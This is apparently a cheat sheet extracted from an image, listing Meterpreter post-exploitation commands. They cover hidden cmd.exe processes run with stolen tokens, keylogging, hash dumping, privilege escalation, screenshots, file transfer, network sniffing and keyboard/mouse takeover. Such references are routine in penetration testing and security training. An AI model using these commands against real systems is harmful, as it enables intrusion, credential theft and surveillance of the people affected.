 execute -f <cmd.exe> -i Execute cmd.exe and interact with it.
execute -f <cmd.exe> -i -t Execute cmd.exe with all available tokens.
execute -f <cmd.exe> -i -H -t Execute cmd.exe with all available tokens and make it a hidden process.
rev2self Revert back to the original user you used to compromise the target.
reg <command> Interact, create, delete, query, set, and much more in the target’s
registry.
setdesktop <number> Switch to a different screen based on who is logged in.
screenshot Take a screenshot of the target’s screen.
upload <filename> Upload a file to the target.
download <filename> Download a file from the target.
keyscan_start Start sniffing keystrokes on the remote target.
keyscan_dump Dump the remote keys captured on the target.
keyscan_stop Stop sniffing keystrokes on the remote target.
getprivs Get as many privileges as possible on the target.
uictl enable <keyboard/mouse> Take control of the keyboard and/or mouse.
background Run your current Meterpreter shell in the background.
hashdump Dump all hashes on the target. use sniffer Load the sniffer module.
sniffer_interfaces List the available interfaces on the target.
sniffer_dump <interfaceID> pcapname Start sniffing on the remote target.